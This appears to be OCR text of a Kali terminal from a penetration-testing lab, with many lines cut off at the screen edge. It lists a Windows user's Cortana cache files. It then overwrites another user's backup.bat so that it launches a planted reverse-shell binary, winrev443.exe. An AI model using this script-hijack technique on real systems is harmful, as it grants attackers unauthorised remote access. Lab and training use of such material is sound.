 1 2 3 4 2 172.16.11.11 23:43
kali@kali: ~/Desktop/ad/staging
File Actions Edit View Help
ndex\Input_{fc9b6805-97ce-4669-9ab2-99a02cb9207f}\appsconversions.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\ConstraintI
ndex\Input_{fc9b6805-97ce-4669-9ab2-99a02cb9207f}\appsglobals.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\ConstraintI
ndex\Input_{fc9b6805-97ce-4669-9ab2-99a02cb9207f}\appssynonyms.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\ConstraintI
ndex\Input_{fc9b6805-97ce-4669-9ab2-99a02cb9207f}\settingsconversions.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\ConstraintI
ndex\Input_{fc9b6805-97ce-4669-9ab2-99a02cb9207f}\settingsglobals.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\ConstraintI
ndex\Input_{fc9b6805-97ce-4669-9ab2-99a02cb9207f}\settingssynonyms.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\ConstraintI
ndex\Settings_{009e839b-9e87-45d4-ac8f-bcb20088d2ff}\0.0.filtertrie.intermediate.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\ConstraintI
ndex\Settings_{009e839b-9e87-45d4-ac8f-bcb20088d2ff}\0.1.filtertrie.intermediate.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\ConstraintI
ndex\Settings_{009e839b-9e87-45d4-ac8f-bcb20088d2ff}\0.2.filtertrie.intermediate.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\ConstraintI
ndex\Settings_{0f4d0bba-faab-4b69-9840-26fdd1af6241}\0.0.filtertrie.intermediate.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\ConstraintI
ndex\Settings_{0f4d0bba-faab-4b69-9840-26fdd1af6241}\0.1.filtertrie.intermediate.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\ConstraintI
ndex\Settings_{0f4d0bba-faab-4b69-9840-26fdd1af6241}\0.2.filtertrie.intermediate.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\DeviceSearc
hCache\AppCache133441430901597715.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\DeviceSearc
hCache\AppCache133441431054161128.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\DeviceSearc
hCache\AppCache133441431072737589.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\DeviceSearc
hCache\SettingsCache.txt
C:\Users>
C:\Users>
C:\Users>
C:\Users>
C:\Users\gale\AppData\Local>cd Scripts
cd Scripts
C:\Users\gale\AppData\Local\Scripts>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0209-6AD2
Directory of C:\Users\gale\AppData\Loc
11/10/2023 05:02 PM <DIR>
11/10/2023 05:02 PM <DIR>
11/10/2023 05:02 PM 114
1 File(s) 114
2 Dir(s) 14,906,679,296
C:\Users\gale\AppData\Local\Scripts>typ
type backup.bat
@echo off
powershell Compress-Archive -Update -Pa
ip"
C:\Users\gale\AppData\Local\Scripts>ech
echo "" >> backup.bat
C:\Users\gale\AppData\Local\Scripts>typ
type backup.bat
@echo off
powershell Compress-Archive -Update -Pa
ip"""
C:\Users\gale\AppData\Local\Scripts>ech
echo C:\Users\Public\winrev443.exe > ba
C:\Users\gale\AppData\Local\Scripts>typ
type backup.bat
C:\Users\Public\winrev443.exe
C:\Users\gale\AppData\Local\Scripts>